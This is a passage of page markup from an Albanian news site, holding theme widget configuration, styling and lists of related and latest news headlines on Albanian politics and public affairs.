10px","meta_info_border_color":"#fdff03","limit":"5","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":37111,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "2";
block_tdi_106.block_type = "tdb_single_related";
block_tdi_106.post_count = "5";
block_tdi_106.found_posts = "9112";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "1823";
tdBlocksArray.push(block_tdi_106);
</script><div class="td-block-title-wrap"><h2 class="td-block-title"><span>Artikuj të lidhur</span></h2></div><div id=tdi_106 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/kuvendi-do-te-hape-kanal-televiziv-pritet-te-kushtoje-500-mije-euro/"  rel="bookmark" class="td-image-wrap " title="Kuvendi do të hapë kanal televiziv, pritet të kushtojë 500 mijë euro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/peleshi.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://skaproblem.al/category/lajmet-e-dites/" class="td-post-category" >Lajmet e ditës</a>
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/kuvendi-do-te-hape-kanal-televiziv-pritet-te-kushtoje-500-mije-euro/"  rel="bookmark" title="Kuvendi do të hapë kanal televiziv, pritet të kushtojë 500 mijë euro">Kuvendi do të hapë kanal televiziv, pritet të kushtojë 500 mijë euro</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/15-vite-pa-drejtesi-per-gjakun-e-derdhur-me-21-janar-erion-brace-ishte-pushkatim-politik-por-skemi-ende-fajtore/"  rel="bookmark" class="td-image-wrap " title="15 vite pa drejtësi për &#8220;gjakun e derdhur&#8221; më 21 Janar, Erion Braçe: Ishte pushkatim politik, por s&#8217;kemi ende fajtorë!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/21-janari-696x418.gif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://skaproblem.al/category/lajmet-e-dites/" class="td-post-category" >Lajmet e ditës</a>
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/15-vite-pa-drejtesi-per-gjakun-e-derdhur-me-21-janar-erion-brace-ishte-pushkatim-politik-por-skemi-ende-fajtore/"  rel="bookmark" title="15 vite pa drejtësi për &#8220;gjakun e derdhur&#8221; më 21 Janar, Erion Braçe: Ishte pushkatim politik, por s&#8217;kemi ende fajtorë!">15 vite pa drejtësi për &#8220;gjakun e derdhur&#8221; më 21 Janar, Erion Braçe: Ishte pushkatim politik, por s&#8217;kemi ende fajtorë!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/gjyqtaret-kerkojne-ne-kushtetuese-rritjen-e-pagave-edi-rama-uroj-qe-te-mos-e-lejoni-kete-turp-kombetar-respekt-per-spak/"  rel="bookmark" class="td-image-wrap " title="Gjyqtarët kërkojnë në Kushtetuese rritjen e pagave, Edi Rama: Uroj që të mos e lejoni këtë turp kombëtar, respekt për SPAK!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/rama-1-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://skaproblem.al/category/lajmet-e-dites/" class="td-post-category" >Lajmet e ditës</a>
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/gjyqtaret-kerkojne-ne-kushtetuese-rritjen-e-pagave-edi-rama-uroj-qe-te-mos-e-lejoni-kete-turp-kombetar-respekt-per-spak/"  rel="bookmark" title="Gjyqtarët kërkojnë në Kushtetuese rritjen e pagave, Edi Rama: Uroj që të mos e lejoni këtë turp kombëtar, respekt për SPAK!">Gjyqtarët kërkojnë në Kushtetuese rritjen e pagave, Edi Rama: Uroj që të mos e lejoni këtë turp kombëtar, respekt për SPAK!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/u-lirua-pak-kohe-me-pare-nga-burgu-alqi-bllako-rishfaqet-per-here-te-pare-ne-publik/"  rel="bookmark" class="td-image-wrap " title="U lirua pak kohë më parë nga burgu, Alqi Bllako rishfaqet për herë të parë në publik" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/bllako-696x512.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://skaproblem.al/category/lajmet-e-dites/" class="td-post-category" >Lajmet e ditës</a>
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/u-lirua-pak-kohe-me-pare-nga-burgu-alqi-bllako-rishfaqet-per-here-te-pare-ne-publik/"  rel="bookmark" title="U lirua pak kohë më parë nga burgu, Alqi Bllako rishfaqet për herë të parë në publik">U lirua pak kohë më parë nga burgu, Alqi Bllako rishfaqet për herë të parë në publik</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/shba-nuk-na-ndeshkon-na-tregon-kush-jemi/"  rel="bookmark" class="td-image-wrap " title="SHBA nuk na ndëshkon, na tregon kush jemi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/12/fejzo.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://skaproblem.al/category/lajmet-e-dites/" class="td-post-category" >Lajmet e ditës</a>
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/shba-nuk-na-ndeshkon-na-tregon-kush-jemi/"  rel="bookmark" title="SHBA nuk na ndëshkon, na tregon kush jemi">SHBA nuk na ndëshkon, na tregon kush jemi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108>.wpb_wrapper,.tdi_108>.wpb_wrapper>.tdc-elements{display:block}.tdi_108>.wpb_wrapper>.tdc-elements{width:100%}.tdi_108>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_108>.wpb_wrapper{width:auto;height:auto}.tdi_108{width:25%!important}@media (max-width:767px){.tdi_108{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_109 td_block_template_1">
<style>@media (max-width:767px){.tdi_109{margin-top:10px!important;margin-bottom:0px!important;border-color:#ffffff!important;border-style:solid!important;border-width:10px 0px 0px 0px!important;position:relative}}</style>
<style>.tdi_109.td-a-rec{text-align:center}.tdi_109.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_109 .td-element-style{z-index:-1}.tdi_109 .td-spot-id-spot_img_hidden{display:none}.tdi_109 .td-adspot-title{display:block}.tdi_109 .td_spot_img_all img,.tdi_109 .td_spot_img_tl img,.tdi_109 .td_spot_img_tp img,.tdi_109 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_109 .td_spot_img_all{display:none}.tdi_109 .td-adspot-title{display:block}}</style>
<div class="tdi_109_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_109_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div style="display: inline-block"><a href="" target="blank"  class="td_spot_img_all"><img src="https://skaproblem.al/wp-content/uploads/2022/03/Caffe-10-elode-300x50-1.jpg"  alt="spot_img" width="100%"  /></a><a href="" target="blank"  class="td_spot_img_mob"><img src="https://skaproblem.al/wp-content/uploads/2022/03/Caffe-10-elode-300x50-1.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_110 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important}</style>
<style>.tdi_110 .td-image-wrap{padding-bottom:60%}.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-module-container{flex-direction:column;border-color:#e6e6e6!important}.tdi_110 .td-image-container{display:block;order:0}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:auto}body .tdi_110 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_110 .td-module-meta-info{padding:20px 15px;border-width:0px;border-color:#eaeaea}.tdi_110 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12px;margin-bottom:12px}.tdi_110 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_110 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#7f7f7f;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_110 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_110 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_110 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-post-date,.tdi_110 .td-post-author-name span{display:none;color:#969696}.tdi_110 .entry-review-stars{display:inline-block}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_110 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_110 .td_module_wrap:hover .td-module-title a{color:#383838!important}.tdi_110 .td-post-author-name a{color:#969696}.tdi_110 .td-post-author-name:hover a{color:#ea1717}.tdi_110 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_110 .td-block-title a,.tdi_110 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_110 .td-editor-date,.tdi_110 .td-editor-date .td-post-author-name a,.tdi_110 .td-editor-date .entry-date,.tdi_110 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_110 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td-module-meta-info{padding:18px 12px}.tdi_110 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110 .td-block-title a,.tdi_110 .td-block-title span{font-size:18px!important}.tdi_110 .entry-title{font-size:14px!important}.tdi_110 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .td-module-meta-info{padding:15px 10px}.tdi_110 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_110 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-6px}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110 .td-block-title a,.tdi_110 .td-block-title span{font-size:16px!important}.tdi_110 .entry-title{font-size:12px!important}.tdi_110 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_110 .td-module-meta-info{padding:22px 18px}.tdi_110 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_110 .td_module_wrap{float:right}.tdi_110 .td-module-container:before{bottom:-12px}.tdi_110 .td-post-category{margin:0 0 6px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110 .entry-title{line-height:1.1!important}.tdi_110 .td-editor-date,.tdi_110 .td-editor-date .td-post-author-name a,.tdi_110 .td-editor-date .entry-date,.tdi_110 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_110 = new tdBlock();
block_tdi_110.id = "tdi_110";
block_tdi_110.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"4","show_author":"none","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwaG9uZSI6IjIycHggMThweCIsImxhbmRzY2FwZSI6IjE4cHggMTJweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"60","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#7f7f7f","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_family":"445","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"394","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"0","author_txt_hover":"#ea1717","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","title_txt":"#000000","title_txt_hover":"#383838","meta_info_border_size":"0px","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"","show_date":"none","block_template_id":"td_block_template_8","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_header_font_weight":"600","f_header_font_family":"445","f_header_font_transform":"uppercase","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Lajmet e fundit","show_modified_date":"yes","time_ago":"yes","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-37111","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
block_tdi_110.td_column_number = "1";
block_tdi_110.block_type = "td_flex_block_1";
block_tdi_110.post_count = "4";
block_tdi_110.found_posts = "18417";
block_tdi_110.header_color = "";
block_tdi_110.ajax_pagination_infinite_stop = "";
block_tdi_110.max_num_pages = "4605";
tdBlocksArray.push(block_tdi_110);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Lajmet e fundit</span></h4></div><div id=tdi_110 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/frike-nga-vdekja-ne-vetmi-si-nje-aplikacion-zbuloi-nje-nga-frikerat-me-te-medha-te-njerezve/"  rel="bookmark" class="td-image-wrap " title="Frikë nga vdekja në vetmi? Si një aplikacion zbuloi një nga frikërat më të mëdha të njerëzve" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/vetmi.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://skaproblem.al/category/lajmet-e-nates/" class="td-post-category" >Lajmet e natës</a>
